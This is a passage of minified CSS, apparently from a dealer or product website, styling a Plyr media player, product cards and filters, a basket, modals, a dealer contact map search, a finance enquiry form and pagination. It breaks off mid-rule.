.plyr__progress__buffer{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.102);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,rgba(35,40,47,.102))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background,rgba(193,200,209,.6))}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:hsla(0,0%,100%,.251);background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px hsla(0,0%,100%,.502);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,hsla(0,0%,100%,.502))}.plyr--video .plyr__progress__buffer{color:hsla(0,0%,100%,.251);color:var(--plyr-video-progress-buffered-background,hsla(0,0%,100%,.251))}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen video{height:100%}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-tooltip-shadow,0 1px 2px rgba(0,0,0,.149));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-left:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-right:4px solid transparent;border-right:var(--plyr-tooltip-arrow-size,4px) solid transparent;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px rgba(0,0,0,.149);content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(transparent,rgba(0,0,0,.749));background:var(--plyr-video-controls-background,linear-gradient(transparent,rgba(0,0,0,.749)));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.c-toggle{align-items:center;display:flex;gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}.c-toggle:has(.c-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.c-toggle__switch{display:inline-block;height:1.25rem;position:relative;width:2.0625rem}.c-toggle__switch input{height:0;opacity:0;width:0}.c-toggle__slider{background:var(--button-toggle-color-secondary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.c-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:3.5px;content:"";height:.8125rem;left:1rem;position:absolute;transition:.3s;width:.8125rem}.c-toggle__input:checked+.c-toggle__slider:before{left:.25rem}.c-toggle__label{font:var(--type-menu-link-md)}.unit-toggle{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:64em){.unit-toggle{justify-content:flex-end;padding-block:1.5rem}}.unit-toggle:has(.unit-toggle__input:is(:active,:focus)){outline:4px solid #fcb026}.unit-toggle__switch{display:inline-block;height:1.625rem;position:relative;width:2.6875rem}.unit-toggle__switch input{height:0;opacity:0;width:0}.unit-toggle__slider{background:var(--button-toggle-color-primary-switch-bg-default);border-radius:2.125rem;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.unit-toggle__slider:before{background:var(--button-toggle-color-primary-switch-fg-default);border-radius:50%;bottom:4px;content:"";height:1.0625rem;left:4px;position:absolute;transition:.3s;width:1.0625rem}.unit-toggle__input:checked+.unit-toggle__slider:before{transform:translateX(18px)}.unit-toggle__label{font:var(--type-menu-link-md)}.c-product-specification{width:100%}.c-product-specification__top{text-align:center}@media(min-width:64em){.c-product-specification__top{text-align:start}}.c-product-specification__heading{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-specification__heading{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-product-specification__heading{font:var(--type-heading-4)}}.c-product-card{min-width:100%;padding-bottom:var(--spacing-xl);position:relative}@media(min-width:64em){.c-product-card__body{padding-top:var(--spacing-md)}}.c-product-card__indicators{display:flex;flex-wrap:wrap;gap:var(--spacing-xxxs);left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-card__indicators:empty{padding-bottom:0}@media(min-width:64em){.c-product-card__indicators{left:auto;position:relative;top:auto}}.c-product-card__indicator{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;font:var(--type-body-xs);padding:2px 8px 2px 4px}@media(min-width:64em){.c-product-card__main{display:flex;gap:var(--spacing-xl);padding-bottom:var(--spacing-md)}}.c-product-card__image{aspect-ratio:1/1;width:100%}@media(min-width:64em){.c-product-card__image{min-height:15.625rem;width:15.625rem}}.c-product-card__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-product-card__base-info{padding-bottom:2rem}.c-product-card__heading-container{display:flex;flex-direction:column;gap:var(--spacing-xxxs) var(--spacing-xs);padding-block:var(--spacing-md) var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__heading-container{padding-block:var(--spacing-sm) var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__heading-container{padding-top:0}}.c-product-card__heading{font:var(--type-heading-4)}@media(min-width:37.5em){.c-product-card__heading{font:var(--type-heading-3)}}.c-product-card__description{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__description{font:var(--type-body-lg)}}.c-product-card__description a:not([class]){color:currentColor}.c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-product-card__actions{padding-block:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__actions{flex-direction:row;padding-block:var(--spacing-md)}}@media(min-width:64em)and (max-width:83.49em){.c-product-card__actions .c-button{padding:var(--spacing-xxxs)}}.c-product-card__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-card__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-card__button--compare{background-color:var(--button-colour-secondary-surface-default);border-color:var(--button-colour-secondary-surface-default)}.c-product-card__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-400);border-radius:var(--border-radius-md);cursor:pointer;display:grid;height:1rem;place-items:center;width:1rem}.c-product-card__checkbox:disabled{cursor:not-allowed}.c-product-card__checkbox--checked:before{border-bottom:.1875rem solid var(--color-white);border-right:.1875rem solid var(--color-white);content:"";grid-area:1/1;height:70%;transform:rotate(45deg) translateY(-10%) translateX(-10%);width:40%}.c-product-card__details-list{font:var(--type-body-md)}@media(min-width:64em){.c-product-card__details-list{display:flex}}@media(min-width:37.5em){.c-product-card__details-set{display:flex}}@media(min-width:64em){.c-product-card__details-set{flex:1 0 0;flex-direction:column}}@media(min-width:37.5em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-top:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:first-child .c-product-card__details-data,.c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxs)}}@media(min-width:37.5em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-set:last-child .c-product-card__details-title{padding-right:var(--spacing-xxs)}}.c-product-card__details-title{background:var(--table-color-header-surface-default);font:var(--type-body-bold-sm);min-height:unset;padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-title{display:flex;flex:1 0 0;padding:var(--spacing-xxxs,--spacing-xxs)}}@media(min-width:64em){.c-product-card__details-title{align-items:center;display:flex;font:var(--type-body-bold-md);justify-content:center;min-height:5.375rem;padding-block:var(--spacing-xxs);text-align:center}}.c-product-card__details-data{background:var(--table-color-body-surface-default);font:var(--type-body-sm);padding:var(--spacing-xxxs)}@media(min-width:37.5em){.c-product-card__details-data{padding:var(--spacing-xxxs,--spacing-xxs);text-align:center;width:35%}}@media(min-width:64em){.c-product-card__details-data{align-items:center;display:flex;font:var(--type-body-md);height:100%;justify-content:center;padding-block:var(--spacing-xxs);width:100%}}.c-product-listing-filter{display:flex;flex-direction:column}.c-product-listing-filter .unit-toggle{padding:var(--spacing-xxs)}.c-product-listing-filter .unit-toggle--desktop{display:none}@media(min-width:64em){.c-product-listing-filter .unit-toggle--desktop{display:flex;padding-block:0}}.c-product-listing-filter .unit-toggle--mobile{display:flex;padding-bottom:var(--spacing-xxxs);padding-top:1.5rem}@media(min-width:64em){.c-product-listing-filter .unit-toggle--mobile{display:none}}.c-product-listing-filter ul{padding:0}@media(min-width:37.5em){.c-product-listing-filter--comparison .unit-toggle--desktop{display:flex;padding-block:0}.c-product-listing-filter--comparison .unit-toggle--mobile{display:none}.c-product-listing-filter--comparison .c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}.c-product-listing-filter--comparison .c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}.c-product-listing-filter--comparison .c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__wrapper{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;justify-content:space-between;padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-product-listing-filter__wrapper{flex-direction:row;padding-bottom:var(--spacing-xxs)}}.c-product-listing-filter__left,.c-product-listing-filter__right{display:flex;gap:var(--spacing-xxs)}.c-product-listing-filter__right{flex-direction:column;margin-top:var(--spacing-xxs);width:100%}@media(min-width:64em){.c-product-listing-filter__right{flex-direction:row;margin-top:0;width:auto}}.c-product-listing-filter__clear,.c-product-listing-filter__toggle{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;transition:none;width:100%}@media(min-width:64em){.c-product-listing-filter__clear,.c-product-listing-filter__toggle{width:auto}}.c-product-listing-filter__clear--active,.c-product-listing-filter__toggle--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-button:disabled.c-product-listing-filter__toggle{color:var(--color-grey-500)}.c-basket-item{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item,.c-basket-item__header{display:flex;flex-direction:column}.c-basket-item__header--show-on-large{display:none}.c-basket-item__header--hide-on-large{display:flex}.c-basket-item__content-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-basket-item__header__title{font:var(--type-link-lg)}.c-basket-item__header__category{font:var(--type-link-sm)}.c-basket-item__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-basket-item__options{background-color:var(--color-bg);border:1px solid var(--basket-notification-border-color);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}.c-basket-item__options__title{font:var(--type-body-bold-sm)}.c-basket-item__options__input-wrapper{align-items:center;display:flex;justify-content:space-between}.c-basket-item__options__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);border:1px solid var(--basket-notification-border-color);cursor:pointer;display:inline-block;height:1.25rem;position:relative;width:1.25rem}.c-basket-item__options__input:before{bottom:0;content:"";left:-2px;margin:auto;position:absolute;right:0;text-align:center;top:0}.c-basket-item__options__input[type=checkbox]:disabled{background-color:unset;border:unset}.c-basket-item__options__input[type=checkbox]:checked:before{border-bottom:.1875rem solid var(--color-fg);border-right:.1875rem solid var(--color-fg);height:70%;transform:rotate(45deg) translateY(-20%) translateX(-10%);width:40%}.c-basket-item__options__input-label{align-items:center;display:flex;font:var(--type-body-xs)}.c-basket-item__options__input-label .c-button__icon{margin-right:.625rem}.c-basket-item__options__instructional-text{font:var(--type-body-xs);padding-inline:var(--spacing-sm) var(--spacing-md)}.c-basket-item__footer{align-items:center;display:flex;justify-content:flex-end}.c-basket-item__footer .c-basket-item__remove-button{background-color:inherit;border:none;color:var(--color-link-color-default);padding-right:0}@media(min-width:83.5em){.c-basket__inner-wrapper .c-basket-item__header--show-on-large{display:flex;margin-bottom:var(--spacing-xxs)}.c-basket__inner-wrapper .c-basket-item__header--hide-on-large{display:none}.c-basket__inner-wrapper .c-basket-item__content-wrapper{display:flex;flex-direction:row}.c-basket__inner-wrapper .c-basket-item__options-wrapper{flex-grow:1}.c-basket__inner-wrapper .c-basket-item__image{height:-moz-fit-content;height:fit-content;max-width:22.25rem}}.c-modal{margin-inline:var(--spacing-xxs);max-width:33.625rem;width:100%}.c-modal__background{align-items:center;background-color:rgba(38,38,38,.8);display:flex;height:100vh;inset:0;justify-content:center;position:fixed;width:100%;z-index:2}.c-modal__title{background-color:var(--accent-color-surface-default);border-radius:var(--border-radius-md) var(--border-radius-md) 0 0;color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__title{padding:var(--spacing-xxs) var(--spacing-md)}}.c-modal__content{font:var(--type-body-sm)}.c-modal__inner{background:var(--color-surface-color-upper);border-radius:0 0 var(--border-radius-md) var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-modal__inner{gap:var(--spacing-md);padding:var(--spacing-md)}}.c-modal__actions{display:flex;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-modal__actions{gap:var(--spacing-xxs)}}.c-modal__actions button{width:100%}.c-contact-search-results__header{align-items:center;border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:var(--spacing-xxs);padding-bottom:var(--spacing-xxxs)}.c-contact-search-results__header__title{font:var(--type-body-sm)}.c-contact-search-results__results{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:64em){.c-contact-search-results__results{display:grid;grid-template-columns:1fr 1fr;grid-gap:var(--spacing-md)}}.c-contact-search-results__results--map-view-mobile{display:none}@media(max-width:63.99em){.c-contact-search-results__results--map-view-mobile{display:flex}}.c-contact-search-results__header__buttons{display:flex;gap:var(--spacing-xxs)}@media(max-width:63.99em){.c-contact-search-results__header__buttons{display:none}}.c-contact-search-results__button{background:var(--border-color-default);border:1px solid var(--border-color-default);border-radius:var(--border-radius-md);color:var(--color-black);height:-moz-fit-content;height:fit-content;width:100%}.c-contact-search-results__button--active{background:var(--button-colour-secondary-surface-hovered);border:1px solid var(--button-colour-secondary-surface-hovered);color:var(--color-white)}.c-contact-card{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card{padding:var(--spacing-md)}}.c-contact-card__content{border-bottom:1px solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__content{align-items:flex-start;flex-direction:row-reverse;gap:var(--spacing-md);justify-content:space-between;padding-bottom:var(--spacing-md)}}.c-contact-card__label{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-contact-card__content__details,.c-contact-card__label{font:var(--type-body-xs)}.c-contact-card__content__details__dealer-name{font:var(--type-heading-6)}@media(min-width:37.5em){.c-contact-card__content__details__dealer-name{font:var(--type-heading-5)}}.c-contact-card__content__details__dealer-address{margin-bottom:var(--spacing-xs)}.c-contact-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-card__actions{flex-direction:row;padding-top:var(--spacing-md)}}@media(min-width:64em){.c-contact-card__actions{gap:var(--spacing-xxs)}}.c-contact-card__button{width:100%}@media(min-width:37.5em){.c-contact-card__button{width:auto}}.c-contact-search-map-container{box-sizing:border-box;display:flex;max-height:55.4375rem;width:100%}@media(max-width:63.99em){.c-contact-search-map-container{display:none}}@media(min-width:64em){.c-contact-search-map-container{aspect-ratio:1/1}}@media(min-width:83.5em){.c-contact-search-map-container{aspect-ratio:16/9}}@media(min-width:100em){.c-contact-search-map-container{aspect-ratio:21/9}}.c-contact-search-map{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-right:var(--border-width-xs) solid var(--color-border-color-default);border-top:var(--border-width-xs) solid var(--color-border-color-default);box-sizing:border-box;display:flex;width:100%}.c-contact-map-list-card{--card-width:300px;--scrollbar-width:0;align-items:flex-start;align-self:stretch;background:var(--color-surface-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);justify-content:center;max-width:calc(var(--card-width) - var(--scrollbar-width));min-width:calc(var(--card-width) - var(--scrollbar-width));padding:var(--spacing-xs) var(--spacing-md);width:100%}.c-contact-map-list-card,.c-contact-map-list-card--active{border:none;border-bottom:var(--border-width-xs) solid var(--color-border-color-default);border-radius:var(--spacing-none)}.c-contact-map-list-card--active{background:var(--color-surface-color-upper)}.c-contact-map-list-card--scroll-bar-visible:last-child{border-bottom:none}.c-contact-map-list-card__info{display:inherit;flex-direction:inherit}.c-contact-map-list-card__name{font:var(--type-body-bold-sm)}.c-contact-map-list-card__address{font:var(--type-body-xs)}.c-contact-map-list{flex-direction:column;gap:var(--spacing-none);max-width:25rem;min-width:18.75rem;padding:var(--spacing-none)}.c-contact-map-list,.c-contact-map-list__container{border:var(--border-width-xs) solid var(--color-border-color-default);display:flex;overflow-x:hidden;overflow-y:auto}.c-contact-map-list__container{min-width:300px}.c-contact-map-list__content{display:flex;flex-direction:column;gap:var(--spacing-none);padding:var(--spacing-none)}.c-finance-offer-form__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-finance-offer-form__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-finance-offer-form__form{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-top:var(--spacing-xxs)}.c-finance-offer-form__form input[type],.c-finance-offer-form__form select{max-width:100%}.c-finance-offer-form__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.c-finance-offer-form__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}@media(min-width:37.5em){.c-finance-offer-form__title{font:var(--type-heading-3)}}.c-finance-offer-form__description{border-bottom:1px solid var(--border-color-default);padding-bottom:var(--spacing-xxs)}.c-finance-offer-form__form-title-field{width:100%}@media(min-width:37.5em){.c-finance-offer-form__form-title-field{max-width:18.75rem}}.c-finance-offer-form__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) 0}@media(min-width:37.5em){.c-finance-offer-form__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-pagination__list,.c-pagination__list--mobile-nav{display:flex;gap:var(--spacing-xxs);justify-content:center;list-style-type:none;padding:0}@media(max-width:63.99em){.c-pagination__list__item--next,.c-pagination__list__item--prev{display:none}}.c-pagination__list--mobile-nav .c-pagination__list__item{display:flex;gap:var(--spacing-xxs);justify-content:center}@media(min-width:64em){.c-pagination__list--mobile-nav 